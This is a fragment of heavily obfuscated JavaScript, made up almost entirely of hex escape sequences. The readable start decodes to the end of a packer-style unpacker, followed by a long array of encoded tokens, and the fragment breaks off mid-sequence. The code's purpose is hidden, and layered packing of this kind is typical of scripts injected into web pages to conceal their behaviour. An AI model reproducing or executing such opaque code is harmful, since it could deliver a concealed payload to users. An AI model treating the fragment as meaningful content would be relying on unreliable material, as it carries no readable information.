7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x